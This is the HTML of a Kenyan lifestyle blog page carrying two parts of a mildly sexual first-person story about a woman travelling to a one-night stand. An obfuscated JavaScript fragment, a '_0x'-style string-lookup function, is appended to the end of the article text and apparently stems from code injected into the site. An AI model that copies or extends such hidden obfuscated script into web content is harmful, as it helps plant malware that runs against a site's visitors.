				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/one-night-stand/&#038;title=One%20Night%20Stand%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-06-05T08:13:54+03:00","datePublished":"2017-06-05T08:13:54+03:00","dateModified":"2022-11-17T17:58:47+03:00","headline":"One Night Stand!","name":"One Night Stand!","keywords":"One night Stand,Relationships,Sex","url":"https:\/\/theflipside.co.ke\/one-night-stand\/","description":"Part 1 \"50, 50, Wanye na mbele ya Wanye!\", the conductor shouted. I was at Prestige stage along Ngong Rd. Music blared in the background as cars horned all over. I had a date. More like a fuck date in","copyrightYear":"2017","articleSection":"LIFESTYLE","articleBody":"Part 1\r\n\"50, 50, Wanye na mbele ya Wanye!\", the conductor shouted. I was at Prestige stage along Ngong Rd. Music blared in the background as cars horned all over. I had a date. More like a fuck date in Satellite. It was my first day going there. And I only had directions to take me. He couldn't be bothered to pick me up. Idiot. Or did that apply to me too? \r\n\r\nNervously, I approached the conductor \"Niaje unaweza ni shukisha stage ya Wanye na husinipitishe? \" I asked the conductor. Chewing khat like a cow, and not bothering to close his mouth, \"Msister, usijali utashukishwa. Wewe panda ndai\", \u00a0he responded patting my back while spattering saliva all over me. Disgusting! \r\n\r\nI boarded the matatu. I sat near the door with a couple who ignored me most of the journey while they conversed in Gikuyu with raised voices over the blaring reggae music. But I didn't mind. My anxiety had me busy with worry if I will arrive safely where I was headed to. It was pretty late to be going to a new place. It was heading to 9 pm. \r\n\r\nThe matatu was really packed. Other people were standing and I couldn't even see the conductor. I didn't have anyone to ask if I had reached my destination. So I \u00a0turned on the couple seated next to me to ask them. They had no idea. Luckily, a man standing next to me told me the matatu had already passed the stage I was due. So I signaled the conductor amid lots of jostling to stop the matatu so that I could alight. \r\n\r\nI arrived at his place around 9.30 pm after taking a pikipiki to the right stage. \u00a0I was sweating and a little mad. Here I was in a new place , I called the ninja and his phone didn't go through immediately. I had to try several times and all I got from him when it went through, \"Sorry network was really bad kwa keja. \" \u00a0Can you believe that? \u00a0To top it all up, I had to wait for him for several minutes to come pick me up. By now I \u00a0had started to think I was begging for some as if I was on dry spell- even though I was. \r\nPart 2\r\n\r\n\r\nI was wearing a \u00a0clingy white knee length dress to compliment my petite curvy body. It was one of my favorite. It showed my curves in the best way especially my bust with it's cleavage. I am a C cup. Am neither big nor small. Just the right size. Or so I have been told by many guys. I had worn the dress intentionally. It was easy to remove and I did not need to wear any panty. I had gone for seduction mode and I needed all the leverage I could get- like my little tight ass looking like a Kardashian's. While my hips looked well formed and rounded in the best way possible. \u00a0He was not helping matters though. As a policy, \u00a0I wait for no man. \r\n\r\nI saw him before he spotted me. \" You have guts to make me wait Gite. \" I said approaching him my arms folded up on my ample boobs. \r\n\r\nSmiling, he met me half and embraced me in this bear hug. \u00a0\u00a0\"And you, you are gorgeous. Your pictures don't do you justice.\" I knew what he was trying to do \"Gite, that is not gonna work on me softening me up with compliments. You suck big time. But anyway, you are lucky. You not my guy and it's a one-night thing. \u00a0We both know why we arranged this don't you ?\" I ran my hand shamelessly in front of his snug trousers and squeezed. \r\n\r\nGroaning, he covered my hand. \"Not here\", \u00a0he whispered. \" I know you are a wild one and this is all a fantasy we both are acting it out but easy on me, would you? Can't walk with my dick all aroused and all.Shida tupu. \" I couldn't care less. I had come for a specific thing. \u00a0To get laid. And I had chosen him out of many other guys from Tagged. He was the kind of guy I could shag and forget he existed.\r\n\r\n.........................................................................................................................................................................................................................Part three coming next week :)\r\n\r\nEnjoyed the first two episodes? Drop us a comment in the comments section below. :)\r\nfunction _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}","publisher":{"@id":"#Publisher","@type":"Organization","name":"TheFlipSide","logo":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2023\/06\/FlipSide-Logo.png"},"sameAs":["https:\/\/web.facebook.com\/blogflipside","https:\/\/x.com\/flip_sideblog","https:\/\/www.youtube.com\/channel\/UC7ZO6ENXs62tXPcWnt5asrw"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/theflipside.co.ke\/one-night-stand\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Flip Side","url":"https:\/\/theflipside.co.ke\/author\/the-flip-side\/"},"image":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2017\/06\/one-night-stand.png","width":1200,"height":441}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=One%20Night%20Stand%21&#038;url=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/one-night-stand/&#038;title=One%20Night%20Stand%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-9998">

								<div class="author-avatar">
						<a href="https://theflipside.co.ke/author/the-flip-side/">
							<img alt='Photo of Flip Side' src='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://theflipside.co.ke/author/the-flip-side/">Flip Side</a></h3>
						
				<div class="author-bio">
					The Flip Side is a Kenyan lifestyle blog covering human interest stories. The Flip Side is a publication of TechTrends Media Ltd. Send tips to info@techtrendske.co.ke				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://theflipside.co.ke/nature-trails-visit-2017/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2017/06/aboretum.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Nature trails you should visit in Nairobi 2017</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/nature-trails-visit-2017/" rel="prev">
					<h3 class="post-title">Nature trails you should visit in Nairobi 2017</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://theflipside.co.ke/the-kuyo-factor/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2017/06/bil.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">The KUYO Factor</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/the-kuyo-factor/" rel="next">
					<h3 class="post-title">The KUYO Factor</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->	<div id="comments" class="comments-area">

		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply</h3><form action="https://theflipside.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='68' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-12" class="container-wrapper widget widget_media_image"><a href="https://loopconsumer.go.link/login?adj_t=1fl3xnzk"><img width="601" height="1201" src="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png" class="image wp-image-8704  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png 601w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-150x300.png 150w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-512x1024.png 512w" sizes="(max-width: 601px) 100vw, 601px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-53" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="REDMI Note 15 Series Lauched in Kenya" href="https://theflipside.co.ke/redmi-note-15-series-lauched-in-kenya/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/Series-Plus-Phones-png-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="REDMI Note 15 Series Lauched in Kenya" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/redmi-note-15-series-lauched-in-kenya/">REDMI Note 15 Series Lauched in Kenya</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="How to get Freebets and Bonuses on ChezaGame Today" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-5.26.21-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="How to get Freebets and Bonuses on ChezaGame Today" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/">How to get Freebets and Bonuses on ChezaGame Today</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-9.14.24-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Manuva Njaanuary na Odibets" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/">Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/odibtes-tree-hugging-champion-muthoni-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/">Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets Christmas Promo 2025: How to Win Instant Cash Daily" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-8.41.07-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets Christmas Promo 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/">Odibets Christmas Promo 2025: How to Win Instant Cash Daily</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About Us</div></div>			<div class="textwidget"><p><span style="font-weight: 400;">We are a Kenyan lifestyle blog coverig human interest topics. The Flip Side is a publication of <a href="https://techtrendske.co.ke/"><strong>TechTrends Media Ltd</strong></a>. </span></p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-17" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">CONTACT US</div></div>			<div class="textwidget"><p>TechTrends Media Ltd, Krishna Center, 7th Floor,<br />
Suite 722, Woodvale Groove, Westlands, Nairobi.</p>
<p>Office: +254 110013061 M: +254 738 189 843</p>
<p>E-Mail: editoriall@techtrendsmedia.co.ke</p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">SISTER BRANDS</div></div>			<div class="textwidget"><p><a href="https://techtrendske.co.ke/" target="_blank" rel="noopener">techtrendske.co.ke</a></p>
<p><strong><a href="https://startup-weekly.com/">startup-weekly.com</a></strong></p>
<p><strong><a href="https://africabusinesscommunities.com/" target="_blank" rel="noopener">www.africabusinesscommunities.com</a></strong></p>
<p><strong><a href="https://econews.co.ke/">econews.co.ke</a></strong></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | TechTrends Media Ltd</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8450"><a href="https://theflipside.co.ke/">Home</a></li>
<li id="menu-item-8451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8451"><a href="#">About</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="#">Team</a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8454"><a href="https://theflipside.co.ke/category/tech-news/">TECH</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">Buy now!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=One%20Night%20Stand%21&#038;url=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://reddit.com/submit?url=https://theflipside.co.ke/one-night-stand/&#038;title=One%20Night%20Stand%21" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=One%20Night%20Stand%21%20https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://theflipside.co.ke/one-night-stand/&text=One%20Night%20Stand%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=One%20Night%20Stand%21%20https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theflipside.co.ke/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=236581783505618&autoLogAppEvents=1"></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://theflipside.co.ke/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://theflipside.co.ke/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheflipside.co.ke">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/one-night-stand/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='dashicons-css' href='https://theflipside.co.ke/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/theflipside.co.ke\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.4" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.4" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.4" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.4" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.4" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.4" id="tie-js-livesearch-js"></script>
